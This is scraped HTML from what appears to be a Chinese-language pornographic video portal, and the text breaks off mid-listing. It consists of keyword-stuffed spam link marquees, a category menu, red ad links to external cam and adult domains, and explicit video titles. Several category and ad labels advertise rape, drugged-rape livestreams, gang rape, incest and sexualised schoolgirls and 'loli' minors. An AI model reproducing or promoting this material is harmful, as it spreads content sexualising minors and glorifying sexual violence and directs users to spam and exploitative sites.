 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美午夜人成免费不卡AA片在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲国产综合网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 性久久久久无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 被强奷的女人们
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 有女名熹(1v1)
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产伊人加勒比
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 玖玖激情小说
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 正在播放国模自慰
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲性爱欧美色图
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> Av人片在线观看无
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美A∨在线网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 浮力影院限制级
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 2014AV天堂网 MKV 下载
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩制服丝袜巨乳
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 水果派解说国产精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄se电影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 超碰色色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产學生作愛視頻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 制服丝袜一区二区在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美另类z0z0特级
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久婷婷五月综合997色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美射图狠狠干
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 人妻系列AV无码专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 一个人看的视频在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 自拍视频网页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 草蜢在线观看免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 毛片最新在线看片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色综合中文字幕有码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 丁香婷婷五月网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本黄色网黄色网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 秘密影院秘密影院综合久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 美熟妇的蜜肉
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 夜夜骑综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品一区二区视频无码男人吃奶
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/yfnnn/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/yfnnn/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/yfnnn/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/yfnnn/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/yfnnn/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/yfnnn/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/yfnnn/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/yfnnn/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/yfnnn/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/yfnnn/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/yfnnn/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/yfnnn/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/yfnnn/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/yfnnn/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/yfnnn/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/yfnnn/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/yfnnn/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/yfnnn/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/yfnnn/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://35016986.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://35016986.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://35016986.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://35016986.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 国产福利网视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五十路熟中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久草久草黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大屁股91精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美巨大XXXX做受中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清无码影音播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.wuma
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新精品国偷自产在线91
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一道本高清字幕免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 手机在线视频1区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天夜鲁网在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二区不卡中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新聚色导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天综合久久网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲三级在线啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲h片在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九色草视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97射射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲欧美日韩专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99re99
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九草激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲成年人福利专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一二三区日无
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美成人免费区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文天堂官网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜麻豆影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码系列三级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品综合色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日韩一中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷拍亚洲另类无码专区AV下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美BB精品区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超清露脸口爆
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久99热只有频精品色老头
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大伊人久久国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美另类videossexo高潮
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99然这里
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色欲色香欧美老妇人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码专人区人妻在线制服丝袜
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本一二三区高清视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 18p日韩无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> A√国产精品一级特黄影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产福利h视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产免费AV片在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品国产自在国产足浴
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美午夜人成免费不卡AA片在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产综合网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性久久久久无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 被强奷的女人们
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 有女名熹(1v1)
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产伊人加勒比
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玖玖激情小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 正在播放国模自慰
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲性爱欧美色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> Av人片在线观看无
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美A∨在线网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 浮力影院限制级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2014AV天堂网 MKV 下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩制服丝袜巨乳
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 水果派解说国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄se电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰色色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产學生作愛視頻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 制服丝袜一区二区在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美另类z0z0特级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷五月综合997色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美射图狠狠干
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻系列AV无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一个人看的视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 自拍视频网页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 草蜢在线观看免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 毛片最新在线看片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合中文字幕有码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香婷婷五月网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本黄色网黄色网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 秘密影院秘密影院综合久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美熟妇的蜜肉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夜夜骑综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品一区二区视频无码男人吃奶
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#20116;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#44;&#27572;&#32654;&#24615;&#29467;&#20132;&#44;&#22269;&#20869;&#33258;&#25293;&#20599;&#31532;&#53;&#53;&#39029;&#44;&#25104;&#20154;&#23567;&#32593;&#31449;&#44;&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#32593;&#31449;&#44;&#33394;&#21320;&#22812;&#26085;&#26412;&#39640;&#31471;&#35270;&#39057;&#44;&#57;&#49;&#23273;&#33609;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22269;&#20135;&#44;&#19997;&#34972;&#32769;&#24072;&#67;&#25105;&#40481;&#40481;&#44;&#22899;&#20027;&#34987;&#29190;&#32670;&#32670;&#35270;&#39057;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/dddrg/254656-49.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/d601d201016e5d8b96a51a2814ddd131.jpg" alt="米奇色无码-污污污免费网站"/><span class="time">01-12</span><span class="icons">8.0分</span></a> </div><p><a href="/dddrg/254656-49.html" class="async decr">米奇色无码-污污污免费网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254655-46.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/aae52ff459e920020bf5575a01626be7.jpg" alt="国产精品33P-呆哥后入美女"/><span class="time">01-12</span><span class="icons">5.0分</span></a> </div><p><a href="/dddrg/254655-46.html" class="async decr">国产精品33P-呆哥后入美女</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254654-52.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/78bef71653511e0fb31f737774580c27.jpg" alt="海外影院午夜成人"/><span class="time">01-12</span><span class="icons">3.0分</span></a> </div><p><a href="/dddrg/254654-52.html" class="async decr">海外影院午夜成人</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254653-48.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/e5228294b03f7274052d814baed1ad09.jpg" alt="超清无码dvd-天天影欲综网"/><span class="time">01-12</span><span class="icons">10.0分</span></a> </div><p><a href="/dddrg/254653-48.html" class="async decr">超清无码dvd-天天影欲综网</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254652-54.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/fe13d5d3725ebd1e66d0e2b41866fa45.jpg" alt="在线6区水果派"/><span class="time">01-12</span><span class="icons">3.0分</span></a> </div><p><a href="/dddrg/254652-54.html" class="async decr">在线6区水果派</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254651-54.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/8e7651a732139de4dc18bc66d2b4800d.jpg" alt="日皮全过程免费囯产"/><span class="time">01-12</span><span class="icons">10.0分</span></a> </div><p><a href="/dddrg/254651-54.html" class="async decr">日皮全过程免费囯产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254650-48.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/2e8be47f70ee23be19b393418c0a055d.jpg" alt="国产午夜福利院"/><span class="time">01-12</span><span class="icons">7.0分</span></a> </div><p><a href="/dddrg/254650-48.html" class="async decr">国产午夜福利院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254649-54.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/c75c201c2c87b902953ba690eb3f5737.jpg" alt="久久九九有精品国产-久久品99女片三及"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254649-54.html" class="async decr">久久九九有精品国产-久久品99女片三及</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254648-54.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/5e44e3ce90dbe1797678d9317e100738.jpg" alt="九九99女女精品免费-99爱都是精品在线"/><span class="time">01-12</span><span class="icons">8.0分</span></a> </div><p><a href="/dddrg/254648-54.html" class="async decr">九九99女女精品免费-99爱都是精品在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254647-54.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/c4faf384a8ee3a6c4b3d530b9a7f497e.jpg" alt="欧美一级特黄大片色欧美精品-91亚洲国产系列精品第56"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254647-54.html" class="async decr">欧美一级特黄大片色欧美精品-91亚洲国产系列精品第56</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254646-48.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/829bb6776fd86091d9887b4d0ed5c163.jpg" alt="熟妇人妻√a精品中文字幕-欧美色色影院"/><span class="time">01-12</span><span class="icons">4.0分</span></a> </div><p><a href="/dddrg/254646-48.html" class="async decr">熟妇人妻√a精品中文字幕-欧美色色影院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254645-38.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/f8a0ef606d12910a5be5c5c75df6e1be.jpg" alt="色青网站-国产导航网站在线看"/><span class="time">01-12</span><span class="icons">7.0分</span></a> </div><p><a href="/dddrg/254645-38.html" class="async decr">色青网站-国产导航网站在线看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254644-49.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/d5049f725494cb87290ebb76ede7fbcc.jpg" alt="台湾vps-男人亚洲综合网"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254644-49.html" class="async decr">台湾vps-男人亚洲综合网</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254643-38.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/484a79785037555ed087ed24bbe47b68.jpg" alt="国产日韩高清不卡AV在线"/><span class="time">01-12</span><span class="icons">10.0分</span></a> </div><p><a href="/dddrg/254643-38.html" class="async decr">国产日韩高清不卡AV在线</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254642-52.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/f58865572c0013b4dbd60bd1647c046a.jpg" alt="亚洲一区欧美一区高清"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254642-52.html" class="async decr">亚洲一区欧美一区高清</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254641-42.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/e071fd1d3432efff4b1b637832ef03bf.jpg" alt="交换高潮BD"/><span class="time">01-12</span><span class="icons">3.0分</span></a> </div><p><a href="/dddrg/254641-42.html" class="async decr">交换高潮BD</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254640-45.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/d6fc683cfcbd57d19ffda19743386eb2.jpg" alt="h动漫下载网站-中文日韩亚洲欧美制服"/><span class="time">01-12</span><span class="icons">4.0分</span></a> </div><p><a href="/dddrg/254640-45.html" class="async decr">h动漫下载网站-中文日韩亚洲欧美制服</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254639-53.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/515ae0e37f89e92b14e671c065265d3a.jpg" alt="亚洲成年人福利专区-诱惑自慰在线观看"/><span class="time">01-12</span><span class="icons">10.0分</span></a> </div><p><a href="/dddrg/254639-53.html" class="async decr">亚洲成年人福利专区-诱惑自慰在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254638-38.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/88a0de0e8cf7262f9515e394c48e0cba.jpg" alt="99re在线视频播放6 国产"/><span class="time">01-12</span><span class="icons">7.0分</span></a> </div><p><a href="/dddrg/254638-38.html" class="async decr">99re在线视频播放6 国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254637-42.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/8ee0646b089469697a41310c77b889d9.jpg" alt="日韩午夜福利无码"/><span class="time">01-12</span><span class="icons">2.0分</span></a> </div><p><a href="/dddrg/254637-42.html" class="async decr">日韩午夜福利无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254636-43.html" id="showlink-21" class="async">
    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://f1.slp251231.top/upload/vod/20260112-1/211470a91c8058a9248a8022747ce282.jpg" alt="456国产熟女视频-美女性爱网站"/><span class="time">01-12</span><span class="icons">6.0分</span></a> </div><p><a href="/dddrg/254636-43.html" class="async decr">456国产熟女视频-美女性爱网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/dddrg/254635-45.html" id="showlink-22" class="async">
